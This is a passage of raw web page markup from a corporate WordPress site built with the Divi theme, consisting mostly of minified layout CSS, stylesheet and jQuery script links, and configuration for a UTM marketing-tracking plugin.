.footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_toggle_content,.et_pb_toggle_title{word-wrap:break-word}.et_pb_toggle{border:1px solid #d9d9d9}.et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_pb_toggle_close .et_pb_toggle_content{display:none}.et_pb_toggle_open{padding:20px;background-color:#fff;z-index:1}.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_pb_toggle_close .et_pb_toggle_title,.et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_pb_toggle_open .et_pb_toggle_title,.et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_pb_toggle_title:before{content:"\E050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_pb_toggle_open .et_pb_toggle_title:before{content:"\E04F"}.et_pb_toggle_content{padding-top:20px;position:relative}.et_pb_toggle_content:empty{display:none!important}.et_pb_toggle_content p:last-of-type{padding-bottom:0}@media (max-width:980px){.et_pb_toggle.et_pb_text_align_left-tablet .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left-tablet h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}@media (max-width:767px){.et_pb_toggle.et_pb_text_align_left-phone .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left-phone h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}
.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_pb_sidebar_no_border{border:none;padding:0}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_pb_widget li a{color:inherit}.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_widget_area_right{padding-left:0;border-left:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5% 0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/be-fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/be-fr/wp-json/wp/v2/pages/119941" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/be-fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fbe-fr%2Fentreprise%2Fdirection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/be-fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fbe-fr%2Fentreprise%2Fdirection%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
h1 {line-height:100% !important;}
h2 {line-height:100% !important;}
.new-hero {font-size:70px !important; line-height:70px !important; text-align:left;}
